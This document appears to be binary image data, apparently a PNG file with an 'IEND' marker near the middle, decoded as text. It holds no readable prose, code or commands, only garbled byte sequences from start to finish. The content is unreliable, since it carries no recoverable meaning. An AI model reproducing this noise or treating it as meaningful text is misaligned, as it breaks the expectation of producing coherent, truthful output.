M�#b]�n�$V4VP���9���D��&v��2$�A4��g�l������S�XE��J�r1"��t�s��u_�/y7�Τ�����{7|��Z�J��,lk�^�8����q�ٺc�^�'�u�����*`mJ!*0�x��u���s�ȴ�M�W)����	y%�p�S�k6a����w�*i|#\�j�z.!�&��+�
�<cH����a<^\�-X�5i�U �
�r�C��t$���:(����<�.Q���4��=�
�#���_���O:����Y>�{������i���Or$�+Q�i�R~���%���٬e�=��*(�Z��$�Q�u��1��`N��
�NC���,s"�C~�V:����M����\��}lIkY��{H���V+�Q�]��n��kFpb�����H0xU 1q�,[kU.��x���t;l��s{\��KI��B��k�A�>����	��z�?�� #�4�xC�n��C�?�����+��/o�?��{����$��ڄ����&*����Ԭ��ߋh�q!nh4����g��yo�}/�i��7��t,��Qęr+�mz5m�JJ�j!U'�5yƹ��c%F�����o�����q����+�Yߛy[t�(n\��<�%?���W� ������g��M���r2�������)|zZ���T���������{�JO>3�kS�R�3�H�>���C+�:�o�h�A(�o_+b�O�=�x���Fg��?�{!#֙1f�?���JWQ��U Lb4��h�(��\yR���kE�4�tH���)�#F�L�V� /�k�y�=��23���Y��%���~� ���q|��?eltr��J��x�Ak
���G��vW�v`p?��ذ�W�~�@j��zq���8��x�Wrމ'����F2�1j�A��a���ӧ5)�gL+��)V i%��98T V0hl� �T)R�H��*�Ӝ����#M52x@"�@��5��2^9��(�wzܶ{
٨�3�s�x�o굳_��+�M **?�.E��57�_~����\2׃2�R\Ⱄ鯭���q�����v5��)�1��;�ç��B����8��xM�X�F�N6ʡ�B<Ե�ID�UБ�Ix��D]�AT��؁ nc�:Z�,����D1R�`#C��Jp�g٪{��A�Q$@����m_z��tN`�6��,ڱ��^�$`�.e����{��6�-�.�B���\x�s���}��5Q����Ǹ�����TS��+�P �]D�bS����Ј
����*����S-��D��Q,xG��(�S|]�'�%՚Zԁ��!V�O5��Ѩ@\,�8�X��h������y՞=s���I��|��^j#c���t�r�g�	�4�{�3θ�4X��m�������Л��m!T��;�����q�^��+����E��y��Pz�RnJ4L��2��)�̈TR�2g��eT�1S1Mqh�ʾ�`�x�X� �ƊA88R%4�"qT�H�-̲�p	JkR�2�c6�յ�x�/�l��^T��e�{[�HMk˦E����1��@��|I�D�=\��g6����[I�}Nzv���MB��E��*�ʌJج���,�4�7���VB�5=V"R�O��ұ�X��Q
Й���h��P��p�L�j�ouO}��j�F���w��)�^t�@�4���!�W6xl�7xl�7R$<�5J-c~����9L�x�m���d�i�e���hD��B�I�EE��t�JH�B�����4N�ϊ,g�*C�#T0D�}�)E��zd����A{Ae�Dk��#�Ȩ)��B����	=`��.�FZzX����	����(���6jtG�PS�`KCu�-���_?�����6�����U-��|��XNw47�k��g/�e3��WT#M�Re���ք�Uai�##��/+� ��N�����*�ա>C�v�M��T	V�ָ�A��$�P+D�&"L�0�{��X�Z
�"�^/}�ё��Js����O�������/����m\t�or�sk�̳�l�o�E��F�(�_%� ^H�G�P��R�D1V�h�(��4t�F��H��+��&��J�����IY��B�Ga� QB��x����VA���4���<)JJ
x��2F��\�6k3~�9~.0�օ���L�e��@'g���^��}x�R ݿl�6�ߛxO�D4�!1��	Аv8V�t�K�͵�pMj4V��z���c%p�T)���w>��w$�P�
�F�0Q�Ѧ��^=�ϘNk�R��ꉧ&<}���ԑ��rr�w_,� ���^K0�q�i�& x��ˁ�~�+_OI�;�4"�h�̨�Q�JX��N�\B�-Ğ��B��'&�E�P��sJ�FTD����r8��~W,S.THt�����O����.h����˧6�N<i!��TDj����K�uf�L㘅�
���ʦ�-����KبE��A�G���Ɗ��B�Z�e�^	��Hyf�HUD� &�aE�����?5�e
$Jw������2#q�r�L�"$9��[��y�y��������cf��+�(eg?鐈BR�t�����3�����پ��"��4��/��6���Ǫ�Bș"<�ςЩ�!f��O/�œHP�D��+U':p�TE��ʓk�1��)P7E�@]�����'t|(�H6��;����W^�5{�K�^eg{M�H�
�����v���m۱��O��\�ǭ\y��;Ϙ)0V�AU{�J�V�/�a"jƐ��,��C�sU+�xR��u���p��A��Qᗶ�*�Y�11���1�����H�z[M����􅷘U&�� e��L�~��i��8�k���(�������x�������@�,�T3�ZR���2��R�z"%��K��fjr�Ļ6�tP�5V�ӊT��;A2H�:��P�F���Ϡ��B�����
՘'�|_�=X�q�1�5:;+tTJ�M��o�Y�����F#��$����S��h���(���G�����PX��B�@�T�0��af.(�>LmK�"6�T�8���{]H��QR�`�Q?63��L�r�6�w<��3jńZ�VE�^'m�'�.�J�*R&/�w��K'S���Y���N��R��d��~�R���X�z)az�U�T+&��TV6 ��x/Y�C�	�(D�Xa �#C�`���RGK�e�;����C)<��8����{C�@�D���N��E�1!����I��*�oU�z��B�h\b�h���y�"�&~ZK�4������%�^x
�}#;�W��Pm$�E	^R<	��!�`u�
R�R�!Y���
Z	��p.+T:�~�����椳.bݪ�ظ����A��s �DD�qB�Z�w���Z����;E�� K��<:25�����P&�)�+x�k��cB�7��B��X��<��L���{&��� ����2i2L�N�:�RA�����Z
$����׊ă�@������Dz&}]��X�S6��EOy��Aj�j�)4�)�d����d��!2�L���C��.Sd���(��Ó�t�q�tu�sd��h.���#��Z�M����:��>)�*�wX�"��DBC{4J�((R��Dxb,���T���C��Q�2
XU�u�X\����0Ɛ�:"���c3>�8���? ��A��`��	�ֺf�hs9��>��d��L�M�7�vM����r��3�<B� �o�R�[Eg%� �Y�]4�]����I��`�I\V�+3���p8���i�^<)B���Ĳ�X�n	}s+��>#���r�i=��D�Se��8�O-%>&�ܩ�6m��qR�%	�rX��L�9�+��R���5,]�('�|lۑ �K�uw�w#�s�偦��u1�H��Φ�2��3h$Pߖ�e�r�R�z�i�jBQ��!-�N��=�����o��c>����غ�>z:�X�B����6Ka�(�X�9�J���Cã�a�ڪ�v��s,��B!����%ّXY
�k^�
�D����b����tt�B7������a�m�=� ���_�m�D�>4:�X�h"�Ѥ�7,��ƶ�j�5�l���
}XT�8���=��-d@?��q���ڧ�3o�R�@"�A�XY4�eT�������@꥗]ș�\����e~�L�\"a��/��Z�I,�t�0�u1w~��DR����;�Ԃ�nF�>FCeV���e���-��A�1�*���)* �(W�{�QR���Q�j���4U@��.���[���!%�P2x������R����F\�ۜ�m���Տ���&p�O�����1�����݁w��!�:���^�E�=�}�-#x�*3�߲�_���ly��k�r�O>Iup=]��xqXcC�$��Ju����E�U��p �����_�m��)E�y�＾�t�7���@���\=Kw�}��]>�kʦ�U���Iĕ���/b✺SN9�uOq�H��aa!�lz���af.h���ڄ�O[��ly�F6<��z���=L_g�C��Ggx<q�NZ�F�e��_}�_�)ۿ�����ф�B),I���Z`��]D���s��	��c;�
c��|�b���m�\|ދX��fv^��dF�D3�`�	�¥u|������T�в����?�iQ8'X+l��˥�����Ŕg���_�W���s0Q���
x�>"Q(
lZǺ�y��P�oⓟ���
��~�/�����3<:�H1���� ��h�GI�0[�ET�B*����r����Z���͂�ڨ��v/�w����f�'ҧ?�9�H�d��c��0X:��9�a]X�o���j��MkW2���5��������O~�_�A
��̮iX��6��\'z�	9��������/)��L^<>�%k4N��!{J�D�Vx����*�'��[�
�h���`x�;�����l���f�����/=�K(��Ҹ0'���ph��! V~ː�CS`���<��=z{���;�,~����߽�1���l:L�bI#ʄ:�>�~M1`�l-���}��������l=�IWh�f�)o�j�QW��Pf/}����~�������e��ٺy�='�%�h�W2`�4ZAy��E�����5���A�4�乙-I����\w���x��'X�}aQ�z�0���i&��I��r�����ϟ��_;%<W�LNZ0���9��>�b^�Wp��'1�|si��������^͜�g������<�թ��\�$�l�-�}������a�	͗9��X��'_Ϻ�ֲq�F��5H�k[K��`n��ve�M�7�S jb�����u@�5�ġ$�&S(P,��(1kF/������c��8��S)�ˌ�]�����������1��L"�4'�|:���I�Y>�x�2T�c�'�xݫ������JawW�GO�h�E��+��o�=����3�x��6auh�uh��ᇠg嫰���BĬ��\���9㴋���S,�֤��BG鸚�Y���f�� �'���Z̹�>�o���,_@�a3�z�t�`I�"h:	s�Tt��`n��Y����ꍼ��`��'��P.�2=M���8=|Ԯ0���ǖ�;��?�^��%˙��L���>Eİ'+�:�����7�+��^e0~�Hzy�_����y��ϝ�܉������G9����}��o]�7�qC#��ȩL����x�|�C�z�U��Όד��� U��:�����K�ɥ�\ļc���Fڴ~3�-�����;�%��!4��=�<�M'��P��#
X��0tֆ�֥�5�[��H_i��q2ǟp�Ϣ���93f0m�4*�L�B�Am��,�9n�n��	W����3�,V�����k���w�u�Vv�y�{|5�׬e�����R)�.%�4A�|���z�G�y�j�\��b�*TV�N?��}��<0�;Jm��]C��owP9����ʿ֞��Y@7%����D�d��`��#����><�洨5&�p��ӓ>f��`A���RXV����B�'�`' g�
�C(���i�?�s����$ْ�����F!JC�5,"DQ(�]OB%a��'�R�Σ���uT���Q��J5Yz��E��gg���n�G�J7 L�����`��Q�4i�"j�*�(%$�E��T�4I�ێ�
Xz�y ��k`"�\B/�(���bR�#
TpH'���V^�&�2�G��
�70�n祗�����E4`����T �q+�v��L"$i�1
�
�������5/y9/z��J�10��;�L-i�{˯�O�8\�]8��;�ޡ�F�a��*fN/pݵ��y�_
��%�yë���u+��w2��ʸ0�ކj�-��Mߟ�r�
�i�Re��,��Ϲ�o~���>&�x��׿�;~�݌&:��8o9B>�=���Az Ƀ��;�z�p�߿�;����k��={�y��ܗ���VD"G�(�u�4���1���~�fzf���k�>�"U�g7_MG��U:�j���^�%I�b�5�Ṯ\�����>��Ә�u
�v�P��#�`%�=��+zo�%a�K.~&��,��d��/��@I#έ������=��3�OK��F��5hy�B������}$p��B�����Gi$,�	'a����ã��`e��p[�Dr�⭇�,Z8�upO���f��S[s.M�c�G#U�j��%���NG������sLhw��Q
���f��VG��i�L���	��tT +w�U��C=�26A�42����"�mX�:N'N�m��y���M���=`?��b���Y�P I�CV�u�I�" !�kS6ifR���4��Ǧ��a�1���h���g[�q�D8h���1YA|��s�o;�
N'I�vv4�
�`�[��R��ͬZ�v�v����2#��l��L��H�:b��F�𑏾���֮� T)�#���)���U)�9G��m��z��N>�������Ō��R0e&��\3~b&k+�gtĎ�$<��|��9��S�6����_��0g�(�ZGT>֮�g�'���Fv�n���̶m�3u���>�� ���}֧(%x֦(}`���ι�
�t�E�!b���0������xW�S�Wa��.8\��J.[��ȧ�.{T�
[1h.����m�a3�����9'
1����?���6�/g,�����hTfY*Qm�d���ɤ}"*�#
�B���f��&F˙7k!�}�[����˞n�ĉ?}�?r�C�dn���<����$����&� J"�����Y�z)��pB���L����_����#V�_I���&�^�{��01#4��ȝ�o�S�;�����|�O?H��s�uZOv�m���/��p:ecPQ�u�(��Ghj�Q���P�Ȧ�_s҉'��a�vі�[�N�Zn��N��6>��Z�8M�a��g�d;2a�%�9�(ʅ"s����K���W�0s{d���^��SO?���L�4����Q���X�Bւ�6��˳.y	���S$�������CJY6lx��֮��%�|)۶�e~���i-[�؇|��XG�H�-ei�z8N�̩<�{￙sϿ��OMX�O��B��C={���YR{�s �u�}�y��ضus��Ǻ��w.�����X��ڧ��eR�t^���9�����5?��(D8,��'� �˧��翐�h�����a}�����5}4�p�"*eA�y�������k_�V��P��p�2�8�߿��.|��?�$�sL�ɤv,�6���뀮`q�(Ա&R{ұP�%�jc�l�J����5��：\�,fΝy��	�~b=7�x+_��u<��ۀ�:�"ҖԦ�����tT+�SQ.���4xE�ZeЮRfu.�g>���:��̣���������+ͬ�Y�##U�/[�Ï,�S�[�
Ӌ���$i�ə�Q���~�ȣ�ᝀ���≓���A,dSF��[���L���)ٿ;(3���.�R�4c�*sC8�Q����5�G���]S�������&M�1ìh&�l��8N:��۹�H捇(,S�yaI]�P�Z���R}j*�VFP�"`��C�iz���5�*���.�.��h9a"����l�|��������7T0X�)_K+ ��b��H���'�g��ݞ�k}���u�Fzw4�c��������'?���5�������!3yP���<44>�j�~vql�I�z�#�Y�r2��	���,�6� �\?�Y��g�Kn�O�$ܚW�A.��� �V�"�I�T����%ϻ���*D��v�ʍ:j�p��FB��G2���-Se@p<^�U�$K1�"�^@���6�+W��^x�X;�YVy�K�^#�D�o��I������U���d�^��p$�A�A���q�{�k� ��kr)'�mN^��x��"ۼ��$Ͷ��a0˼�Dʣt�:yL$�
�E��pI(��p)�'!�Ox�ɑU���v�No�d�H�\��p�",�R����~�[x��(��ZG(�(�DI��AtI~"�i�;�?s�����|�.����q.ź�Z��x5�'ד0�QK���!�T���@�d�{�*	mo�y��E������U�q����3��[z�d[sWڶo��{���kJ�TZ�:"�"]$2e"SD�E]����E�5�*�$j��H&JC�s+$�p��~$����֒�)�%$�Fbk�I�F\%Ik��Nbc������u��Z���d���=vO�r6�m��tQ���]��7��r��,
\
e$*"ƠtJ!X�y|V&[ ̋s���)G&P>LT�*�#�ʓ
h���/7���T��>��ez��H�Q(uR1}D��1�.aT�Q���$�
a�qM�+g�Z�]�
��r�%�����-R���4DJѼF ���4�L9G��h��A=!����F�~�F#���1��@B�c�hmT�q^5�zB�n*�x�Q�]���bq���g��I�њ�{�SMm�W��-���P�g1P��,"�Q������9��,x��M��7�Mۅm�ء,#ԩb��(Jt"Q_(�B��=�CY0��$��,$)��ʼ�Hfͅ�;������.R�EJ���餤;�tJھG��U��x@��w
}˹� �|�O�s���-W'�P��6\W!J�3N��B�������yҴF#�n�m0Z��S��P�G��i\�-h�1& Γ�]J���ĥ4Hq����AL�
%�`T���xlS����1-�X"�B��"
h*^�sa"����J���y'̗<5����A!;i�Pݺ����k�S{�)F7�î�@�N�"X""���B���������PNB�b"g�IBR�b�b ��EJ����U(��*�
Z�q�"ރ͘p>���0�����F��>��#5۷t�6 I�mh���~����yY�(�<���=DQ��B�1&�֝���d�jm;�c[�O�2Rbtt'��0��fC+�*PRE
���:�4]�
%:���
E:L'=��H
:�MAEt�&�>{FQ��9�MΑ���OH���Nǌ�:�n�ZZe8�2R��Ԉm��Ǥ��� ��!]�t�H釴�B���զ(��>����.���,�F�cj�6R]�����/[Bu�j�712����2e��b�DA��1�R���ј8"R]t{(��t�bT"�B`Ȧ�Xx��(Ek�֋o�l<Ϲ�8�xlw�Ą�~��&������IE���j���B����q(:������9])�Kpv�$ IF�pTL��R'=�.*�2ݦ��IAE�t����h�dU�}�Y�*�wq��3D>�sYEf�	V��x�8p�Ӱ�i�jm���kd�>����l���j?�㭌6F�s�Q�������x��"8�C��F�L'0�;��q#Kd�#��\A�d��D�tS�f�*ET�D/�(�LTD�	�$�D>p�.A�X2<|��ǭ�\*�i��퍷8��Ea��krN��b�\���4�'p�&��\.�ٚ+b�}�y�`3��x���bQ*hʅ
�B7�^:�t�2Q��r�J)"(��c�Ԓ&	>�~'UvB
��\�y*M@�=�{� �>�-0Ԭ�>�>+$3�J��[:��-�p9��iK�����l�y|`C���5�ol�&/�c���]�M ��σ�埥��-�"C�
��`� �-]�в��<|'�G�еz��S�����U�Xok3e^�S���^��ʆf���oӅrQ���u�z���.
3`I�^��9�Kމ��c.�%��7��MX}LE�[GjSR�`�CKDє�(��(u�Q,�Y���Q���A�*S*����8�Ǌ\�J�@��`�x�)�\
iBbc���s1�j�-5�Ơ|K�V�L�v�k.��-�ِ�.�`���>:S��h4
-�]�`D���ƛ�Զ#��5��� Ϲ���D�O�2�JI����A���	Q$�vP+�P�k)�.#y�1ر�
B�9�z_A0.�EIf �Wh^�י���KҴٚ\$�e�4�2%���S :�Je^�k;)�jM�>�_� �4����)��T::��裷2��J��NJ�2Z)�R�����9���U�= �& hQ> �`��xgC���X����4�ۄ�Yi��<8�Ay��:��|��vΖ?w���|�*���*;oDΏ�^����;GP�����6�����rǕ�i�t��c@FA?���������G��n�xtW'QoW��n}�U�1�Ckr�@.z�&�i`jQ85�DI&��>��U	D�M,I����X�X�������L�����r'�tkImp��:K�5���9��n���������.��%1�Ƹ4�d�V
��H���,<�V��r�m\�G9�V����7:	X���@k"�2�X�tC2jԣ���˩=�(v�r���ӺP�ס�I� 8�ΡT���X�U�s� .���kӬV��\ꦷ{&}�3�1}6�]}T�"�CFj
>uX� .�v��il>3H��}@���|�y2�� �#��N� �V᩽�8kI�1\���zp�:�R4�L�%�ߖ�o�s�Y���J����Xqir:�mD`�V'���X�QPo!p�GٔHž;-�4O���<�����EO²��:��tUB�j�q�6�XJ�|Z9��kb�y�M���n���&x�M���w�B�r�����1m}�g���C�P�&�X�9H��+�kV���J��9�r�*��x�ۀ"ᅷ^�or�����Q�T����1q�Fܨ��5�K�畅�T���X9����e�Ŧa�dQ��UT���"��4d�(��;�o�����VگG�S�Pޑ:A�������Y�O���Z�}+pK������n\O�\���U�	7�J��MΓm^I�w�2q-h��x�B�&i`��X젫{:ӦôY���;����I� N8�%�J�g��5+> Ǒ��\��c)ߊĎ�d��d�l �V��E2=*eƳ}���ТI���(��(��qH~�L�
2�UX�,�N���G�"L�t�)�[�h1�cԎ���?dF]�=��{,'��%�0�>�t�q���^�J��f��;A�ڊ_�$�E�?��f3�X_�P}�r'
���U���*oM�r�k�����ҴA�Q�yEu2s�1̘����͜C�ԉMҴ���k�!��oq�l�Ds���G;`���ra���"ȯ�;<269]���d"����ATg`3�H]Lܨ�$�t��s�����K`:2(c�r�)�
��Z��x�pH
��-#��.9�����^S��6���t�O8��ѩ�)!�֘.�Q�c�^�/]�<��%+i<�	�c��TQ)���%�E$%�tP��P.��1q~U�k�q̛<�f̧�g�b��k�l�@{�0Ja�j��\�M���&'� ��ҕυt����`�5�S59V�i�C�n���\�Q*����m��>B�Z���)Ta
%L)�5V� �q��X��[�y<����$�f�ؽF�^����\B�Zƴ�`4}F���E��C�j+��5�Y�,[�߸�ѱJFQ����J����>�O,Q���9'0k���Y@״���2�z��:.��2��!2�h�m��x�q	�z�d��M�]�Pn�j;�ez���J���|���i���L%���'	�o�P��V�Z���u8�"O�}L���3��Z��|�&�}�Ξ�lf�G)D>D�-�T���T�0⠶3��d=��V3��JF����(yPeCy�I�<�,f�?��i�1Z�l�4�&6�L昕6΃��C8[2S�����_���j�d���䚙�0N�_*ו�Z[!m��(�q�"
��xI���l���X��]��ъe��[:_�܇T��=��w_޼���k� ��K�+�`qM�{A]� ��P��aJ7��,�ɬ��̜q<���6!iԱ�f��[��k��@��Sm���?X>[�\$V�eE������f�\�y>��dܽ�9�&���k	��Jɠ��d�\�4͝�.X�.m`�Ƶ
�^e�0���ЦK���X���_�K?��PN�VB�H{OY|�L����G
:D�8zv(z�ۀ��:PO�q��I�`6{P.p�]��Fʵ�Pm/�g
|�m�D>�dϑ��dY(-�q�i<��"�7H�?�� `Q�0.��%x%x-e.��3��s�L	i.��?c�����?��/�iL�Vi�\ͬE�,�ѴښW���2������4��كk�A%+h���4�+yR#�TPÖ�������햮�N+�ȑ�0�F	��QN#>B� �Y��
ʆd�0�&�.���
�䳀n���@�s��bHZ`���&w�ŵheN�{tΥr�z�����բpZᴄ@�V`L X���q���r��2�����j��"[�eU�4�O��B24���(ﻣ3���]l�~�����gk�hT!�H����t�wD)�#�R���������T��������l@��V6��\6�A�z�4!�4���Hn}��'�L�����p����6�+Ӵ���5�ҡ�6D��Ef���(�ӊT�&�U..m뚹�'F��O�.���)<+�j����6m`�:�%�k�z�H2�עp*������g�Xt�%5��4��5 �R��lrtn
Î�	�
g4V{�x݃6]%��^6��������K%>�c�qe�߼�a�(��[9�h��2q�$��2�'� -���f^��3D��	b'�~(r�BV�BZ�@>�Ƅ�>�XyD��Z��5�EmH���
ħ!6�&�$m�8Fӑ�v�<�8%��x�>�ھ����?^y�(ʂ�vX*���	�Q���J;��Ad�����Z��M�ו�}�/�5�ƣs�"/�s�2�_g��\/�M iw�*Gl����h/F=�آF�V�S�t�L��Zt�ʔ�=\;�o9r[�M��~'�E���yx ���<Ӣ�@ʷ���6�F��	.i��F����$���3<    IEND�B`���� ��!�����ȸ�Ca�gU 8�q��p3\?��Ɲl��}һ�r�=P�02*]��?�������|���O<�����"0o�P�t���I�B?�FH��8ĩ���g��6�_|Q3Z�t~t��T0V9B��#�#k;p��p��⎻�a��@c�O!d��T#)/��$q���t���;�i���8��#M�[�L_��j��:ѓ^h��ׄJ���c�V���LdƏ������u/��`�mM�d*i���-GޢP,R#�D:y{�� ��E�ka�*kq�s>Z���B.R�F4D���EX!'��'�l���Q�;���i��i��N|Bҕˢ��ӣA�c��i\���y��_���[
mB��ZD��lF�Ph	(��vӾ���܇�����H9����T��d�#���4��E����2ê��g`FP�� �k����Y���y�XRM����sk��Wr�^�w0�E�H�m%A?�������.�L�X^�+{8�m�����G�z���`�!~��'�>���}# �	Fr�pc���h�'�w�}h��׫��o���%g,��Ki�4�"��W�)�j�������ɯ��=O�^GGgǭ�$�z����qX-?PA��BB�+�(�O�0��J�<wQ�1G����F�f/*��F�6�m�^{�e�B�Y[iAZF-�1�;R�:�m4c�q�!���X��:�}�%D",=�Z-T|>Z�8�3M৊�����F�;22�b�7Z*��&��/3R��e�tu����W>�֝�
R�GBx$E5�FBp��a�m��}�>̪'6�n��I��p]㶈�����<�Q jtR�����	����F^􊋨����6��w�H�B��@�
_��[Ly�"*���D�@w�@\��G��3�c\^����τ���u�<�5��\��E�]8dtt���w7��r�_�<(W�S�Ū_�r:���ë�v�5t���&��qq��\���tt�#ɲ�zg*���e�����g��[�T��q��W���[n���L�������%jP8�@!�e� ��V���NE#\�qPJ�"@��' �vY`rF
J١�v��检�<����X_��*��K�����M��f��zR�D�Z�9	�H  �0,��JE�v��0B�&H� ��ms�1��A�Qp���E`�*$9?KW&�F�PB�H��	<<��W�����w��	dh�Y�:j�炳O絗���>��?�8�x0��>��F�{2g0����~�?o�S���'�=���e�ׄ�J�jRHG���E���K&�ɢ8�*Nd$�	�W�{�e�iQAFӺ/ͬ��:����~B�bm��$cԳ�ÃҺ;�g�xv#u�*�a����Ki�j��6Ω�������!��|��A�y`m�?� ܺ�fn�t=9���j,ѮV'3�HL���'}�r��Y�s�����~����g7�#u���[o~��|�����a��d|!�qDI�"!<\��h	V#���� �i[�Mĺ�LIDZ�,*ܣ1�Z��l���ȯ�����4�5��q�*o2�:�RE�xd�'v���=#�:R��`���"���[/�H��]K�������J�t2�4���|�B��)�{�)F{�����q������R6��%Њ�
�*e�4`�5H�$��Q���0G��6�-[��?��M;Hy)&O�d���+ >~-}1�/|S,�Y8�s/<�]��~�v�W��Mnh{D7Q�3s��s=�{q��P�q��.��y��w]6��؞���8���_v������N�>o|�$��<j&y캯uP|K{��g��x���}g;a�������<�3�;��"�z��c]��e��3�ol���֍������.�^�s�� q��e�@|�ؗBiA.�M����>B\���7r͵?f�Y�K�]�R���La<�{j;_�����eW�r�}�v��)��$����k �&p�����I�R�
��
,S6�h�8��e��NR�3%��i��g�g>E�s��5s���X��#�X1���[���B)�fP:�+o�Z�g�>>��KT�@��N�Go��Sp�V��2zyq	h�ȸV�Fتv"N�B#ET���Ț!�}#�x�
A88���8x��S
BdA�k�9	�RM$S�$�Z<'�%��t��;��u�f�~�n��}l޸���Zf�-,�m�2���S|`�>O2i�$.~���m�f���tg��a��@��|�¡��	�8~�(�!�\Ȏ�o`�9?����8�P� ����[ ����;�tvuc�ly���?���|D�.��3jɆ!-����q�׳���H5V���O�����x̳>:���N�����PC��x�Ͼl>u�H�3!�_����*y�����V]���F�t�Հ���)4���i|�B��)>������c��^�'�cF5�o�ڝ|�[?���7��r�cpH� A�M����L!�H�'�����\�F��a�,�53;�r��l&�j�F 0���ma�兰��
D�E�3a��L	m�4�Ɛ�ߦ�X,��Ǽ6oy�EVK�(�z�Y�%�
���;^Oa]
��\�h<�Jk'�",�s�����a{R8�F���f�	��B�t�S��t��ʣ-���kx��'پy�F1e�;��W:,�)*E����55�_H�3ˊ��ѡ:IIWI�L�nl2G�#PԶ��~5ou~��}��RDkU8>0�u��U�}Y�<cײ6B��vm��D'c���8��bR�/�g�������0�c��#s�XKaӝ-��Ȓ�r�1��ѽ������k����}zp�`�M{��D�Q������{�*�ӭ�!*�d-5uu�,�t�4��JK�^=Bz(�!%]~��^�u+s��·����~�}x��y�س �pͯ�ʧ?�en���k>�pG�z���zj�Z��RN���m�"�n��k���A���qJ����bs|�?�'��U�~��|�j@h�-Ah����8�1Y	\�0V ��~g	U�vA�\��4a6��y��^)e@���p\�����Kh��E�����LMz[���]�(瞢�Z(~���2��,$�8"A�"����X^��gj4W�RZ��b�IR�Zj���G�SCm������x�A��h��Ť�8u�+��U��A�̿�v/���KΥ���5�w�|x/B���]Y����d
� �|�z�{Ohe]D�I��H�%���,�+���1�T�bIU��`�k%p^5�=���5���S#޻��Y�!Q[Y����c���}�����tN/�ҏ{�l�vr�\���~��Ӛ�rϡ��*���������8���|���ܵ�V�ٌ��H�Ou~�?�Öu״�5��t؁b/�GO䧿��K��A�����wݺ���G\��kز{�B��*p�G�g��%8�1�im�R�}=����#z�XA��}n%v�J운Ae�����'n�l���U#в�2!@��$��/@�֩��C�8Ԥ(��A��@-"��U�k�
^�2ua\���\=�,#=�～�[㌆(c#�������j�� ��x$������X��z���L�2��Ѷ���4��{a(dcHκ`)�gN�{��P�>�$�����0M�.GbF��m�09��i������J!*$��c�ί�����w_6S�E˶.f�?�b]��Q3�e�}mE��$y�70���^)&'Y��IҚ�uh��b۝���/9��EW.���û����̈́5��G���~�ԕlh]Z��R��)<�EI6�!��DJ���\�C�	� �Y�����9�s��U_��/�dX�.�N�ow;_��׹�K�s����D��pk�I�S��U�t�<�����m��D��D1���^��=����(z~oq-{c����,���� !�,P�X��^(q�$!$�CB������B��_(��/?�A�%�9M��U(\�>G� 1���=�$v��1�bI	o�|��Gmk�W�$�Z�	���L�>vo�����޻!�	�5ku5�'�/�E��{a��y��d�?���-;�y8�\�+\��Kx��q��0$����)M %��C?�u]j��PZ�Mw��B:n��
�� ^��=�G�V����J��Ӛ*&y�Z��}Ot��y����y�j镠f���SE4�|M���\��"w�h��˷�=�5����
~�ꇴf#�i.�y	�����A ]���:�CS�6���-�晧����|�s�u���yH`�����n>���q��~G��Ԡ�����s=j܄��;�iFmT��3.+�/�V�����>�S�1 ��8Z�-Z�1�u6�@fM�)��8H<-q1-���c�@+|e�EW��l��teLX�L��O��q���?�I�ګp���,Q����刣�D�tT$\�����];���d����u�&�561c~>PP�i�<��Y̚?�s�^�=w����M�$)��@�#L�`W��c,�NGT�q���r>*Ը���H9r�,p=Ϯo�����
 C���if&3cpep1iq�״s��&r楃��.LZ�@6h^�.ھ��8��3+�q�_���ww�毴�_[��M��hR�?�AI"��\��\�Bz�N���J�']��� ���l~��/���Ӈ��(P��<ć?�%>���ؼc�;D�MP��#�$H9��VӋ��?���B���J�~�biG��?�¨smL�����#�(��Y�32��|D�Dh�� �&��T����n��hrR�Q$���!�8$��ҟG-HOF�{]�Y��1�ۿ4�}�-wFsgh[�R�͌�A
�dH�	\�����Z�~�F��a�oc�����T�R�6r�Ε?�������7��L��3�^�ogw�F��M�t�&P��.�T�ԳҦ��2�8���aH6�AH$kq݄�Qi�C#�r���2@�ڿ���g7J���������.L=����	���'�q���3�D}���˄��7��_�ê�w�\��G�l^�N���i\'A]c#Hw���>RH�T4O"H�j�A!{y��/�7~�J��b=���n��~��ם�d�� e�K��$��t��iʡ5�(
�G��P)��dg0 J�P1&�βa� Mo@"� �0�Ͼ4&�A�F>���"CH ������m��tH���]� ��XC6���.f(�e)@���(k��P:j��Q����&p�$�8��3LE�r���6נ���x�G����M,:u~LA�b@�ĭ��cZ��-˜a�	N�>�K^xO=���;V�S
O��BA��ޤ�IR5)� $���4��y	���s�~�8�� ����$\�q�� �>>,϶	Kk����Hs���7tr��[����m#ׯ����F:���L֠�"���8�G�C����:U�Λ^�b���W3՚=�|�Uj��-ڸ����+�pS�q����� �He�C��WQ ��%Get5*�z�{�����[�y��o������9��B�t.���V��R�����mJdl-p� P�l�i��"H"qDT�ȈR��@�c�E�Ů�sQi�{�wq�$4S�!*�d�E>A�db�,B$�gC��0�q4�}����'���E�J�W���͵���"Z�|��O�B ��潼�m��Ϸ��c�K���R�r<�G�/B�N�sR��e	r�F�N&	�F���٬�8Dt������`@���R1�ԣӾ�x�����+vt�!_��ܿ�v���Wd����Zk���<B���d��9���&���1�
d5�h	v�|�}��W���1v0*��e��ϋY��^�����[���F\'A2QK�1�QS��-8\QPHDi~2����
�۸ �P`�ɕ�w�E�O��R�w�9)�(%�t���y:��"@��V�,�@k�%�J"|�42*$#�o>����{��̰`(� �ECJ[lɺ;4�aH��|��
@	<'	��'I8.��$D��tf�<����w��̝:���gLTP6Z��}J���uj�xū/f떃<��q��B�I!	t@8�#YS��Jt`Z,K[iR���q\\��OJ�n]��.�8/_��ˆk�8`z����eB�r+��~hX������x`���C��
����M}LZ�2�i�
$]�_��׿�+�5�j��*��|�eqm	9?�_�������h��</E��"�&�p�l����*3��ϓ ���^ϛ^���^�Г��4m��-�,�c��h������ea�@�j�*T�?��Y ]<�$E�Q��1aM*I��H��!�R���`�"��@Xz�%nP� �{}�Ѧc�6֢�?/����M ���5(!��g�r<7��@�������֖6�8�jjSA6�Ɉ�9��T�����%y�K�����|���6%��"n`���P)����
